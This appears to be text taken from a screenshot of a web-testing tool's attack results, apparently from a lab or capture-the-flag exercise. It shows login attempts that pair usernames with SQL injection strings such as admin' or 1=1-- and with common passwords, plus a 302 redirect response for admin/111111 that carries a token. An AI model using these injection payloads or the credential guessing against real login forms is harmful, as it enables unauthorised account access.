 请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
17773 admin 111111 302 94 313
0 200 50 3952
1 admin 123456 200 64 3952
2 admin'-- 123456 200 64 3952
3 admin' or ''=''-- 123456 200 54 3952
4 admin' or 1=1-- 123456 200 55 3952
5 'or 1=1-- 123456 200 67 3952
6 admins 123456 200 65 3952
7 base 123456 200 66 3952
8 admin'or''=' 123456 200 55 3952
请求 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 302 Found
2 Date: Thu, 09 Oct 2025 14:16:44 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 0
5 Location: portal.php?token=426a807012656149dd0b93f6ed180515
6 X-Powered-By: PHP/8.2.29
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
0
1